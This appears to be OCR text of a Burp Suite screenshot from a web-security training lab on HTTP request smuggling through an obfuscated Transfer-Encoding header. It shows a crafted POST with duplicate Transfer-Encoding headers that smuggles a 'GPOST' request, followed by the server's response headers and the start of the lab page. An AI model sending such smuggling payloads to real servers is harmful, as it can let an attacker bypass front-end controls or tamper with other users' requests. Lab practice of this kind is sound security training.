 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a9a00a8034af8fb84653c1000fb0054.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=M1j96vOLKzPwOpyK7fQXvuv3VO6IDkKh; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8102
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>